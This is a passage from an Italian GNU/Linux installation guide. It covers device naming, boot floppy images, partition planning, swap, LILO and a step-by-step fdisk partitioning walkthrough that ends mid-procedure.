Il caso delle porte parallele è un po' particolare: il sistema operativo Dos assegna i nomi '**LPT1**', '**LPT2**' e **'LPT3'** in base a una ricerca tra i possibili indirizzi di I/O. Vengono scanditi gli indirizzi 3BC<sub>16</sub>, 378<sub>16</sub> e 278<sub>16</sub>. La prima porta a essere individuata diventa '**LPT1**' e così di seguito.

## 6.4 Nomi dei dispositivi delle unità di memorizzazione

GNU/Linux utilizza dei nomi bene ordinati per i file di dispositivo, ma questi possono confondere chi proviene dall'esperienza Dos. La tabella 6.4 mostra l'elenco di alcuni nomi di dispositivo riferiti a unità di memorizzazione.

| Indirizzo esadecimale                      | Utilizzo normale                                     |
|--------------------------------------------|------------------------------------------------------|
| da 0000 <sub>16</sub> a 001 $F_{16}$       | Unità di controllo DMA1                              |
| da 0020 <sub>16</sub> a 003F <sub>16</sub> | PIC1 (Programmable Interrupt Controller)             |
| da 0040 <sub>16</sub> a 005F <sub>16</sub> | Timer                                                |
| da 0060 <sub>16</sub> a 006F <sub>16</sub> | Tastiera                                             |
| da 0070 <sub>16</sub> a 007 $F_{16}$       | RTC (Real Time Clock)                                |
| da $0080_{16}$ a $009F_{16}$               | dma page reg                                         |
| da 00A0 <sub>16</sub> a 00BF <sub>16</sub> | PIC2 (Programmable Interrupt Controller)             |
| da 00CO <sub>16</sub> a 00DF <sub>16</sub> | Unità di controllo DMA2                              |
| da 00E0 <sub>16</sub> a 00EF <sub>16</sub> |                                                      |
| da 00F0 <sub>16</sub> a 00FF <sub>16</sub> | NPU (Coprocessore matematico)                        |
| da 0100 <sub>16</sub> a 0176 <sub>16</sub> |                                                      |
| da 0170 <sub>16</sub> a 0177 <sub>16</sub> | IDE1 (unità di controllo secondaria dischi IDE)      |
| da 0178 <sub>16</sub> a 01EF <sub>16</sub> |                                                      |
| da 01 $F0_{16}$ a 01 $F7_{16}$             | IDEO (unità di controllo primaria dischi IDE)        |
| da 01F8 <sub>16</sub> a 01FF <sub>16</sub> |                                                      |
| da 0200 <sub>16</sub> a 020F <sub>16</sub> |                                                      |
| da 0210 <sub>16</sub> a 021 $F_{16}$       |                                                      |
| da 0220 <sub>16</sub> a 022F <sub>16</sub> |                                                      |
| da 0230 <sub>16</sub> a 023F <sub>16</sub> |                                                      |
| da 0240 <sub>16</sub> a 024F <sub>16</sub> |                                                      |
| da 0250 <sub>16</sub> a 025F <sub>16</sub> |                                                      |
| da 0260 <sub>16</sub> a 026F <sub>16</sub> |                                                      |
| da 0270 <sub>16</sub> a 0277 <sub>16</sub> |                                                      |
| da 0278 <sub>16</sub> a 027F <sub>16</sub> | $LPT(2)$ (Porta stampante)                           |
| da $0280_{16}$ a $028F_{16}$               |                                                      |
| da 0290 <sub>16</sub> a 029F <sub>16</sub> |                                                      |
| da 02A0 <sub>16</sub> a 02AF <sub>16</sub> |                                                      |
| da 02B0 <sub>16</sub> a 02BF <sub>16</sub> |                                                      |
| da 02C0 <sub>16</sub> a 02CF <sub>16</sub> |                                                      |
| da 02D0 <sub>16</sub> a 02DF <sub>16</sub> |                                                      |
| da 02E0 <sub>16</sub> a 02E7 <sub>16</sub> |                                                      |
| da 02E8 <sub>16</sub> a 02EF <sub>16</sub> | COM4 (Porta seriale)                                 |
| da 02F0 <sub>16</sub> a 02F7 <sub>16</sub> |                                                      |
| da 02F8 <sub>16</sub> a 02FF <sub>16</sub> | COM2 (Porta seriale)                                 |
| da 0300 <sub>16</sub> a 031F <sub>16</sub> | Ethernet NE2000                                      |
| da 0320 <sub>16</sub> a 032F <sub>16</sub> |                                                      |
| da 0330 <sub>16</sub> a 033F <sub>16</sub> |                                                      |
| da 0340 <sub>16</sub> a 034 $F_{16}$       |                                                      |
| da 0350 <sub>16</sub> a 035F <sub>16</sub> |                                                      |
| da $0360_{16}$ a $036F_{16}$               |                                                      |
| da 0370 <sub>16</sub> a 0375 <sub>16</sub> | Unità di controllo dischetti (terza e quarta unità)  |
| da 0376 <sub>16</sub> a 0376 <sub>16</sub> | IDE1 (unità di controllo secondaria dischi IDE)      |
| da 0377 <sub>16</sub> a 0377 <sub>16</sub> |                                                      |
| da 0378 <sub>16</sub> a 037F <sub>16</sub> | $LPT(1)$ (Porta stampante)                           |
| da $0380_{16}$ a $038F_{16}$               |                                                      |
| da 0390 <sub>16</sub> a 039F <sub>16</sub> |                                                      |
| da $03A0_{16}$ a $03AF_{16}$               |                                                      |
| da 03B0 <sub>16</sub> a 03BF <sub>16</sub> |                                                      |
| da 03CO <sub>16</sub> a 03CF <sub>16</sub> | EGA/VGA                                              |
| da 03D0 <sub>16</sub> a 03DF <sub>16</sub> | CGA/EGA/VGA nelle modalità video a colori            |
| da 03E0 <sub>16</sub> a 03E7 <sub>16</sub> |                                                      |
| da 03E8 <sub>16</sub> a 03EF <sub>16</sub> | COM3 (Porta seriale)                                 |
| da 03F0 <sub>16</sub> a 03F5 <sub>16</sub> | Unità di controllo dischetti (prima e seconda unità) |
| da 03F6 <sub>16</sub> a 03F6 <sub>16</sub> | IDE0 (unità di controllo primaria dischi IDE)        |
| da 03F7 <sub>16</sub> a 03F7 <sub>16</sub> |                                                      |
| da 03F8 <sub>16</sub> a 03FF <sub>16</sub> | COM1 (Porta seriale)                                 |

Tabella 6.3. Utilizzo comune degli indirizzi di comunicazione da 000<sub>16</sub> a 3FF<sub>16</sub> negli elaboratori di architettura i386.

| Nome                     | Descrizione                               | Dos   |
|--------------------------|-------------------------------------------|-------|
| $/$ dev $/$ fd $0$       | prima unità a dischetti                   | $A$ : |
| $/\text{dev/fd}$ Ou 1440 | prima unità a dischetti da 1 440 Kibyte   | A:    |
| $/$ dev $/$ fd $1$       | seconda unità a dischetti                 | B:    |
| $/\text{dev/fd1u1440}$   | seconda unità a dischetti da 1 440 Kibyte | B:    |
| /dev/hda                 | primo disco fisso IDE/EIDE                |       |
| /dev/hdb                 | secondo disco fisso (o CD-ROM) IDE/EIDE   |       |
| /dev/hdc                 | terzo disco fisso (o CD-ROM) IDE/EIDE     |       |
| /dev/hdd                 | quarto disco fisso (o CD-ROM) IDE/EIDE    |       |
| /dev/sda                 | primo disco SCSI                          |       |
| $/$ dev $/$ sdb          | secondo disco SCSI                        |       |
| $/$ dev $/$ sdc          | terzo disco SCSI                          |       |
|                          |                                           |       |

Tabella 6.4. Elenco dei nomi di dispositivo utilizzati per le unità di memorizzazione.

I dischi che non rientrano nella categoria dei «dischetti» (o *floppy*), sono suddivisi in partizioni, e per fare riferimento a queste si aggiunge un numero alla fine del nome. Per esempio, '/dev/hda1' è la prima partizione del primo disco IDE, '/dev/sda2' è la seconda partizione del primo disco SCSI.

La distinzione tra i nomi usati per le partizioni primarie e le partizioni logiche contenute in quelle estese, può creare confusione ulteriore. In generale, conviene non utilizzare partizioni logiche, se non c'è una necessità reale. Volendo prendere come esempio il primo disco fisso IDE, le prime quattro partizioni normali (primarie ed estese) hanno nomi che vanno da '/dev/hda1' a '/dev/hda4', mentre le partizioni logiche utilizzano nomi da '/dev/hda5' in poi.

## 6.5 Preparazione

Prima di poter installare GNU/Linux occorre che sia pronto l'elaboratore che dovrà accoglierlo. Se è già stato installato il Dos, con o senza MS-Windows, vale forse la pena di conservarlo fino a quando si sarà diventati completamente indipendenti da quell'ambiente.

Quando si installa GNU/Linux si hanno in pratica due possibilità fondamentali per quanto riguarda la destinazione: l'utilizzo di un file system Second-extended (Ext2) in una partizione dedicata, o l'utilizzo di un file system UMSDOS che consente di condividere un file system Dos-FAT preesistente senza alterare i dati in esso contenuti.

La prima delle due soluzioni è la più impegnativa, ma anche la migliore dal punto di vista tecnico: richiede la preparazione di una partizione da dedicare a GNU/Linux. La seconda è invece la soluzione più frettolosa e adatta a chi non vuole impegnarsi troppo con GNU/Linux: viene creata una directory 'C:\LINUX\' dalla quale si dirama una struttura di directory (e file), che pur rispettando le regole dei nomi 8.3 del Dos, viene poi riconosciuta e gestita correttamente dal sistema GNU/Linux. Quest'ultima soluzione, dal momento che non richiede la preparazione di una partizione dedicata a GNU/Linux, potrebbe sembrare l'ideale per tutti. In realtà lo è solo per chi vuole vedere come funziona GNU/Linux, e non per chi lo vuole utilizzare veramente.<sup>1</sup>

Se si decide di prendere GNU/Linux sul serio è necessario predisporre una partizione tutta per lui, o anche più partizioni, togliendo spazio a quanto installato in precedenza nel disco fisso. Per essere sicuri di non perdere i dati occorre cominciare dalla preparazione di una copia di sicurezza.

Ci sono vari modi di fare una copia di sicurezza dei dati del proprio disco fisso. Quello che bisogna ricordare è che non basta la copia dei dati, occorre anche la possibilità di avviare il sistema in modo da poter ricaricare quei dati salvati. Serve quindi un dischetto di avvio del sistema con i programmi di servizio necessari. Si presume che ognuno sappia come fare per ripristinare il proprio sistema operativo.

Per ridurre la dimensione di una partizione FAT esistente si possono utilizzare i programmi seguenti, funzionanti in Dos:

- FIPS, <ftp://ftp.cdrom.com/pub/simtelnet/msdos/diskutil/fips15.zip>;
- PRESIZER,  $\langle ftp: // ffp.cdrom.com/pub/simtelnet/msdos/diskutil/presz131_zip \rangle$ .

Per poter ridurre la dimensione di una partizione è necessario che la quantità di dati in essa contenuta non sia troppo elevata, ma soprattutto, che ci sia dello spazio vuoto proprio nella parte finale della partizione. Di

<sup>&</sup>lt;sup>1</sup>Scegliendo un file system UMSDOS ci si affida implicitamente a un file system di tipo Dos-FAT, con tutte le sue limitazioni e le sue debolezze. Tra le altre cose, uno spegnimento accidentale potrebbe anche provocare la perdita di tutti i dati.

solito si risolve il problema con un programma di deframmentazione che si occupa anche di compattare i dati nella parte superiore (iniziale) della partizione.<sup>2</sup>

## 6.5.1 Dischetti di partenza e file-immagine

Prima di iniziare l'installazione di una distribuzione GNU/Linux qualsiasi, occorre avere un modo di avviare il programma di installazione. Di solito si ha la necessità di riprodurre uno o più dischetti che permettono di avviare un mini sistema GNU/Linux contenente ciò che serve per questo scopo. Questi dischetti sono distribuiti normalmente in forma di file-immagine, che deve essere ricopiato sopra un dischetto già inizializzato.<sup>3</sup>

Generalmente, per avviare un sistema GNU/Linux minimo sono necessari due dischetti: uno contenente essenzialmente il kernel e il secondo contenente i programmi. In teoria, entrambe le cose potrebbero risiedere nello stesso dischetto, ma questo diventa sempre meno probabile, data la dimensione dei programmi che compongono GNU/Linux.

Il primo dischetto, quello contenente il kernel, serve ad avviare il sistema; la sostituzione con il secondo viene richiesta alla fine del suo caricamento in memoria. Il dischetto dei programmi contiene normalmente un'immagine compressa di un file system più grande. In questo contesto, l'«immagine» è un file che contiene il file system.

Un dischetto da 1,4 Mibyte può essere visto come un file unico. Quando un dischetto viene trasferito tale e quale in un file unico, questo file viene definito *immagine* del dischetto. Si possono creare dischetti non reali contenenti più spazio, per esempio 4 Mibyte, lavorando direttamente con le loro immagini. Il kernel è in grado di utilizzare tali immagini compresse, espandendole in memoria, all'interno di un disco RAM.

Allo stato attuale, quasi tutti i dischetti contenenti un sistema minimo di emergenza che si possono trovare, sono immagini compresse di dischi più grandi, cosa che costringe il kernel a caricarli in un disco RAM. Si intuisce che l'utilizzo di dischetti di emergenza richiede la disponibilità di molta memoria RAM.

Se si può disporre solo del Dos, si ottiene la riproduzione di un dischetto, a partire da un file-immagine, con il programma '**RAWRITE.EXE**'. Si osservi l'esempio seguente in cui si riproduce un dischetto a partire dal file 'AVVIO.IMG'.

#### C:> **RAWRITE AVVIO.IMG A:**

Se si ha a disposizione un sistema GNU/Linux da qualche parte, si possono utilizzare due modi diversi. Si osservino gli esempi seguenti in cui si riproduce un dischetto da 1 440 Kibyte a partire dal file 'avvio.img'.

```
# cp avvio.img /dev/fd0
```
# **dd if=avvio.img of=/dev/fd0 bs=1440k**

## 6.6 Partizioni e file system

GNU/Linux può essere installato su una sola partizione, oppure anche più di una. In aggiunta a questo problema, nella maggior parte dei casi ci si deve prendere cura di creare una partizione da dedicare alla memoria virtuale: la partizione di scambio (*swap*).

La partizione di scambio è una partizione come le altre, che viene identificata e inizializzata in modo diverso. Attualmente, la dimensione massima di queste partizioni è di 128 Mibyte e possono esserne definite un massimo di 16. In generale è conveniente utilizzare una dimensione pari ad almeno la stessa dimensione della memoria RAM effettiva, con un minimo di circa 20 Mibyte, tenendo conto che una dimensione maggiore della necessità effettiva non comporta inconvenienti, a parte lo spreco di spazio su disco.

Quando si utilizzano dischi IDE di grandi dimensioni si può porre il problema della posizione in cui si trova il kernel e gli altri file utilizzati per l'avvio. Questi devono trovarsi fisicamente entro il cilindro 1 024, e ciò a causa delle limitazioni del BIOS degli elaboratori i386. Se una partizione termina oltre questo limite, non ci può essere la certezza che questi file si trovino prima di quel punto.

<sup>&</sup>lt;sup>2</sup>Tutto questo non è necessario se si intende installare GNU/Linux in una partizione FAT esistente, attraverso l'uso di un file system UMSDOS.

<sup>&</sup>lt;sup>3</sup>I dischetti che si intendono utilizzare devono essere privi di difetti. Anche se in fase di inizializzazione non sono stati segnalati errori, può darsi che i dischetti si mostrino difettosi durante il loro utilizzo. Ciò potrebbe manifestarsi attraverso delle segnalazioni di vario genere, oppure il sistema potrebbe bloccarsi durante l'avvio. In tali casi conviene tentare nuovamente utilizzando dischetti differenti.

Per evitare dubbi, è possibile creare una partizione apposita, solo per i file utilizzati per l'avvio (di solito si tratta di tutto ciò che è contenuto nella directory '/boot/'), residente fisicamente prima del 1024-esimo cilindro.

## 6.6.1 Suddivisione del file system su più partizioni

Il file system del sistema GNU/Linux, così come accade per gli altri sistemi Unix, può essere scomposto in più parti residenti fisicamente in partizioni diverse, unite assieme attraverso varie operazioni di montaggio. Ci possono essere diverse buone ragioni per fare questo, in particolare le seguenti:

- le richieste di accesso al file system sono distribuite su più dischi;
- più dischi di piccole dimensioni possono essere uniti insieme senza la necessità di acquistare un disco fisso gigantesco;
- le parti del file system che non devono essere alterabili possono risiedere anche su CD-ROM;
- in una rete locale si possono condividere parte dei dati e dei programmi usati in comune attraverso un file system di rete.

Segue un elenco delle possibilità tipiche di scomposizione di un file system GNU/Linux. L'argomento è trattato anche nel capitolo 57.

#### • **Partizione principale**

La partizione principale deve contenere la directory radice ('**/**'). Quando non si scompone il file system, si tratta dell'unica partizione.

#### • **Partizione di avvio**

Se il disco fisso che si utilizza ha un numero di cilindri superiore a 1 024, è assolutamente necessario che il kernel e gli altri file utilizzati nella fase di avvio si trovino prima di tale limite. Per questo, in tali situazioni si crea una partizione apposita nella parte iniziale del disco fisso, e vi si colloca la directory '/boot/', all'interno della quale si mette anche il file del kernel.

#### • **Partizione dedicata ai programmi**

La maggior parte del software viene collocato al di sotto della directory '/usr/', e il suo contenuto viene posto frequentemente in un'altra partizione.

#### • **Partizione dedicata agli utenti**

Quando un sistema è multiutente, il contenuto della directory '/home/' può diventare molto grande. In questo caso, può convenire di far risiedere quanto discende da questa directory in un'altra partizione.

In aggiunta a questi casi fondamentali, si possono valutare anche le possibilità seguenti.

#### • **Partizione per i file temporanei**

Tutti i sistemi Unix utilizzano la directory '/tmp/' come contenitore generico di file a uso temporaneo. In un sistema multiutente, l'attività all'interno di questa directory potrebbe essere piuttosto intensa. In tal caso, può convenire di far risiedere il suo contenuto altrove in modo da alleggerire l'attività del disco che invece contiene la partizione principale.

#### • **Partizione per i sorgenti**

I sorgenti delle applicazioni risiedono solitamente nella directory '/usr/src/'. Se si intende gestire una grande quantità i sorgenti, può convenire di utilizzare una partizione dedicata a questo scopo.

#### • **Partizione per i programmi e i file locali**

Per convenzione, un file system GNU/Linux dovrebbe riservare la directory '/usr/local/' per quei programmi e quei file riservati all'ambito locale. L'estensione di questo ambito dipende dalle circostanze. In generale, la directory '/usr/' potrebbe risiedere in una partizione accessibile in sola lettura (come nel caso di un CD-ROM o di un servente di rete NFS). La directory '/usr/local/ ' potrebbe risiedere altrove in modo da permettere l'installazione di programmi speciali a uso di quella macchina particolare o di quella sottorete. Di solito, si estende il concetto e si intende che questa directory sia il luogo più adatto all'installazione di quei programmi che non fanno parte della distribuzione GNU/Linux che si utilizza.

## 6.7 Moduli

Le distribuzioni GNU/Linux più raffinate utilizzano la tecnica della scomposizione del kernel in moduli, in modo da potere predisporre pochi dischetti di installazione adatti a un gran numero di configurazioni hardware. Generalmente, tali dischetti di installazione sono in grado di gestire facilmente, senza utilizzare i moduli, una configurazione hardware tipica, in cui il disco fisso e il CD-ROM sono connessi all'unità di controllo EIDE.

Quando si utilizzano unità SCSI o lettori CD-ROM su scheda proprietaria, ci possono essere delle difficoltà. Con GNU/Linux si gestiscono queste particolarità realizzando un kernel specifico, o abbinando a questo dei moduli. Spesso, quando si devono utilizzare dei moduli, occorre fornire loro dei parametri in modo che siano in grado di raggiungere il dispositivo fisico a cui si riferiscono. Nel capitolo 23 sono elencati alcuni moduli che richiedono dei parametri.

## 6.8 Aggiornamento di un'installazione precedente

Le distribuzioni GNU/Linux che utilizzano un sistema di gestione dei pacchetti più o meno raffinato, consentono teoricamente di aggiornare un'installazione precedente. In molti casi questo costituisce un'insidia, perché alle volte l'aggiornamento fallisce e infine si resta con un sistema zoppicante oppure non funzionante del tutto.

Se si intende utilizzare veramente la possibilità di aggiornare un'installazione precedente, è indispensabile fare prima una copia di sicurezza, a meno di avere una fiducia illimitata nei confronti della distribuzione che si utilizza.

## 6.9 Caricamento del sistema operativo dopo l'installazione

Di solito, l'ultima cosa fondamentale da definire, prima di concludere definitivamente il procedimento di installazione, è il modo in cui si deve avviare il sistema operativo. Normalmente viene proposto di predisporre un dischetto di avvio di emergenza specifico per la propria installazione, e anche di configurare LILO (nel caso di architettura i386) in modo da avviare il sistema automaticamente.

La creazione di un dischetto di avvio di emergenza è molto importante, e non dovrebbe essere saltata se questa è disponibile, specialmente le prime volte. Oltre a ciò, è bene tenere presente che la configurazione che si ottiene con LILO, attraverso il programma di installazione, potrebbe essere piuttosto limitata, quindi il dischetto di avvio è sempre una buona cosa per cominciare bene.

Quando è il turno di configurare LILO, potrebbe essere presentata solo la scelta di installare il settore di avvio nell'MBR, cioè il primo settore del disco fisso, oppure nel primo settore della partizione principale in cui risiede GNU/Linux. Purtroppo ci sono situazioni in cui queste due possibilità sono troppo poche, per quello che si vuole fare, quindi conviene utilizzare il dischetto di avvio per poter avviare il sistema e quindi configurare successivamente LILO come si vuole.

Nella situazione più semplice, si lascia che LILO modifichi l'MBR, in modo da dare a questo il controllo dell'avvio di GNU/Linux e degli altri sistemi operativi eventuali. Se per qualche motivo ciò non può essere fatto, installandolo nel primo settore della partizione contenente GNU/Linux, occorre poi affidare a un altro programma (detto *bootloader*) l'avvio di quel settore.

LILO, come altri sistemi di avvio di GNU/Linux, permette di indicare alcuni parametri per il kernel che potrebbero rendersi necessari in presenza di dispositivi particolari che non vengono individuati correttamente, o in altre situazioni simili. Il programma di installazione potrebbe richiedere l'indicazione di questi parametri aggiuntivi, che di solito non vanno specificati.

LILO e il sistema di avvio di GNU/Linux è descritto in modo più dettagliato nel capitolo 10.

## 6.10 Strumenti e concetti generali

L'installazione di una distribuzione GNU/Linux può essere preceduta da una preparazione delle partizioni attraverso dischetti di emergenza dotati di una raccolta minima di programmi essenziali. La maggior parte delle distribuzioni GNU/Linux offre un dischetto di emergenza per questi scopi.

Le distribuzioni più comuni sono in grado di gestire tutto all'interno delle procedure di installazione, ma spesso, in questo modo, si ignora il senso di ciò che si fa. Prima di installare GNU/Linux la prima volta,

occorrerebbe apprendere l'uso dei programmi per la creazione e la modifica delle partizioni, e il modo in cui queste possono essere inizializzate.

Se si cerca di avviare un sistema di emergenza, è molto probabile che l'immagine del dischetto contenente il sistema minimo sia un file con un nome simile a *resque*, mentre il problema può rimanere per la scelta del dischetto di avvio che potrebbe dipendere dalle caratteristiche dell'hardware del proprio elaboratore. Per questo, di solito è sufficiente leggere i file di testo che accompagnano tali immagini ('README', 'WHICH.ONE', e simili).

Nel caso della distribuzione Slackware, la più comune per questo genere di cose, il dischetto di avvio per l'hardware generico è contenuto nell'immagine 'bootdsks.144/bare.i', che contiene un kernel adatto ai dischi IDE/EIDE/ATAPI; il dischetto del sistema di emergenza è invece 'rootdsks/rescue.gz'.

Un sistema composto da dischetti di emergenza si avvia facendo in modo che l'elaboratore esegua il caricamento a partire dal dischetto di avvio, il quale carica il kernel. Appena il kernel prende il controllo, viene richiesto all'utente di sostituirlo con il dischetto contenente il file system principale. Il modo con cui ciò avviene può essere molto diverso. Si va da una richiesta come quella seguente, tipica dei dischetti di una distribuzione Slackware,

VFS: Insert root floppy disk to be loaded into ramdisk and press ENTER

dove basta cambiare dischetto e premere [ *Invio* ], a situazioni in cui la richiesta viene fatta in modo molto più appariscente, attraverso maschere a scomparsa e altri accorgimenti, come nel caso della distribuzione SuSE.

Una volta avviato il sistema di emergenza, questo può richiedere o meno di identificarsi attraverso una procedura di accesso tradizionale (il *login*). Se ciò avviene, si tratta solitamente di utilizzare il nominativoutente '**root**', al quale è probabile che non sia abbinata alcuna password.

Da questa situazione dovrebbe essere possibile utilizzare i programmi per la definizione delle partizioni e la loro inizializzazione.

## 6.10.1 Preparazione manuale delle partizioni

I programmi per la definizione delle partizioni sono fondamentalmente due: '**fdisk**' e '**cfdisk**'. Il primo ha un'impostazione elementare, a riga di comando, mentre il secondo utilizza tutto lo schermo e mostra sempre la situazione che si sta componendo. Contrariamente a ciò che si potrebbe pensare, il primo è quello più adatto al principiante, perché non dà nulla per scontato, mentre il secondo presume che alcuni concetti sulle partizioni dei dischi siano chiari.

Qui viene mostrato l'uso del vecchio '**fdisk**', con un esempio completo. Anche se questo programma sta scomparendo dai dischetti di emergenza delle distribuzioni, resta quello più semplice da descrivere, e l'apprendimento del suo utilizzo facilita la comprensione degli altri programmi alternativi.

fdisk [*dispositivo*]

'**fdisk**' riceve come argomento il nome del dispositivo che si riferisce all'intero disco fisso (o disco rimovibile) dal momento che agisce proprio sulle partizioni e non all'interno di queste ultime. Supponendo di lavorare sul primo disco fisso IDE, all'interno del quale era presente una partizione Dos-FAT ridotta per fare spazio a GNU/Linux, si dovrà avviare '**fdisk**' nel modo seguente:

# **fdisk /dev/hda**[ *Invio* ]

'**fdisk**' risponde mostrando un invito particolare:

Command (m for help)

'**fdisk**' accetta comandi composti da una sola lettera, e per vederne un breve promemoria basta utilizzare il comando '**m**'.

**m**[ *Invio* ]

```
Command action
  a toggle a bootable flag
  b edit bsd disklabel
  c toggle the dos compatiblity flag
  d delete a partition
  l list known partition types
  m print this menu
  n add a new partition
  p print the partition table
```
#### Installare GNU/Linux 109



La prima cosa da fare è accertarsi della situazione iniziale del proprio disco fisso; a questo proposito il comando '**p**' permette di visualizzare l'elenco delle partizioni esistenti:

**p**[ *Invio* ]

Disk /dev/hda: 16 heads, 63 sectors, 1024 cylinders Units = cylinders of 1008 \* 512 bytes



Per ottenere questa situazione, di due partizioni Dos, era stato utilizzato il programma '**FIPS.EXE**': la prima delle due è la partizione Dos che resta, la seconda è vuota e verrà sostituita. Si procede quindi a eliminare la seconda partizione.

**d**[ *Invio* ]

```
Partition number (1-4):
```
**2**[ *Invio* ]

A questo punto resta una sola partizione.

**p**[ *Invio* ]

```
Disk /dev/hda: 16 heads, 63 sectors, 1024 cylinders
Units = cylinders of 1008 * 512 bytes
```


Volendo inserire una partizione di scambio si utilizza il comando '**n**' con il quale se ne crea una nuova.

**n**[ *Invio* ]

```
Command action
  e extended
  p primary partition (1-4)
```
In questo caso si seleziona un tipo di partizione primaria.

**p**[ *Invio* ]

Partition number (1-4):

Trattandosi della seconda partizione, si inserisce il numero due.

**2**[ *Invio* ]

Viene richiesta quindi l'indicazione del primo cilindro a partire dal quale inizierà la nuova partizione. Vengono già proposti il valore minimo e quello massimo.

First cylinder (83-1024):

**83**[ *Invio* ]

Quindi viene richiesta l'indicazione dell'ultimo cilindro, o della dimensione minima della partizione. In questo caso si richiede una dimensione minima di 32 Mibyte.

Last cylinder or +size or +sizeM or +sizeK (83-1024):

**+32M**[ *Invio* ]

Per visualizzare il risultato basta utilizzare il solito comando '**p**'.

**p**[ *Invio* ] Disk /dev/hda: 16 heads, 63 sectors, 1024 cylinders Units = cylinders of 1008 \* 512 bytes Device Boot Begin Start End Blocks Id System /dev/hda1 \* 1 1 82 41296+ 6 DOS 16-bit >=32M /dev/hda2 83 83 148 33264 83 Linux native

Come si vede è stata aggiunta una partizione di tipo Linux-nativa di 33 264 blocchi da 1 024 byte. La partizione Linux-nativa è adatta ad accogliere un file system Second-extended (Ext2) e non lo scambio della memoria, quindi occorre cambiare il tipo di identificazione della partizione.

```
t[ Invio ]
```

```
Partition number (1-4):
```
### **2**[ *Invio* ]

Hex code (type L to list codes):

Come suggerito, conviene visualizzare l'elenco dei codici.

```
L[ Invio ]
```

```
0 Empty 9 AIX bootable 75 PC/IX b7 BSDI fs<br>1 DOS 12-bit FAT a OS/2 Boot Manag 80 Old MINIX b8 BSDI swap
1 DOS 12-bit FAT a OS/2 Boot Manag 80 Old MINIX b8 BSDI s<br>2 XENIX root 40 Venix 80286 81 Linux/MINIX c7 Syrinx
                     2 XENIX 80286 81 Linux/MINIX<br>2 Xenix 82 Linux swap
3 XENIX usr 51 Novell? 82 Linux swap db CP/M<br>4 DOS 16-bit <32M 52 Microport 83 Linux native el DOS
                    M 52 Microport 83 Linux native e1 DOS access<br>63 GNU HURD 93 Amoeba e3 DOS R/O
5 Extended 63 GNU HURD 93 Amoeba e3 DOS R/O
6 DOS 16-bit >=32 64 Novell Netware 94 Amoeba BBT f2 DOS secondary
7 OS/2 HPFS 65 Novell Netware a5 BSD/386 ff BBT
8 AIX
```
Il codice di una partizione di scambio è 82 e così viene indicato.

#### **82**[ *Invio* ]

Changed system type of partition 2 to 82 (Linux swap)

**p**[ *Invio* ]

```
Disk /dev/hda: 16 heads, 63 sectors, 1024 cylinders
Units = cylinders of 1008 * 512 bytes
```


Volendo creare una nuova partizione, si procede in modo simile a quanto già visto.

**n**[ *Invio* ]

```
Command action
  e extended
  p primary partition (1-4)
```
Anche in questo caso si preferisce un tipo di partizione primaria.

**p**[ *Invio* ]

Partition number (1-4):

Trattandosi della terza partizione, si inserisce il numero tre.

**3**[ *Invio* ]

Viene richiesta quindi l'indicazione del primo cilindro a partire dal quale inizierà la nuova partizione. Viene già proposto l'intervallo di valori possibili.

First cylinder (149-1024):

**149**[ *Invio* ]

Quindi viene richiesta l'indicazione dell'ultimo cilindro, o della dimensione minima della partizione. In questo caso si richiede la dimensione massima indicando il numero dell'ultimo cilindro.

Last cylinder or +size or +sizeM or +sizeK (149-1024):

**1024**[ *Invio* ]

Per visualizzare il risultato basta utilizzare il solito comando '**p**'.

**p**[ *Invio* ]

```
Disk /dev/hda: 16 heads, 63 sectors, 1024 cylinders
Units = cylinders of 1008 * 512 bytes
```


Per registrare definitivamente le variazioni apportate si utilizza il comando '**w**'. Se invece si preferisce rinunciare, basta utilizzare il comando '**q**' che si limita a concludere l'esecuzione del programma annullando le operazioni svolte.

```
w[ Invio ]
```

```
The partition table has been altered!
...
Syncing disks.
...
```
In una situazione reale è molto probabile che si vogliano utilizzare più partizioni per GNU/Linux. In questo senso potrebbe essere necessario l'utilizzo di partizioni estese, all'interno delle quali collocare varie partizioni logiche. Supponendo di volere gestire la partizione '/dev/hda3' come estesa, e supponendo di volervi collocare al suo interno due partizioni logiche per qualche scopo, si potrebbe agire nel modo che viene illustrato di seguito.

```
n[ Invio ]
```

```
Command action
  e extended
  p primary partition (1-4)
```
In questo caso si tratta di una partizione estesa da suddividere, e a parte questo, il procedimento è identico a quello per la creazione di una partizione primaria.

```
e[ Invio ]
Partition number (1-4):
3[ Invio ]
First cylinder (149-1024):
149[ Invio ]
Last cylinder or +size or +sizeM or +sizeK (149-1024):
1024[ Invio ]
p[ Invio ]
```

```
Disk /dev/hda: 16 heads, 63 sectors, 1024 cylinders
Units = cylinders of 1008 * 512 bytes
```


Quindi, si deve scomporre la partizione estesa. Si suppone di volere creare due partizioni logiche; una di circa 10 Mibyte, e l'altra dello spazio rimanente.

**n**[ *Invio* ]

```
Command action
  l logical (5 or over)
  p primary partition (1-4)
```
Si deve scegliere la lettera «l», per richiedere la creazione di una partizione logica.

**l**[ *Invio* ]
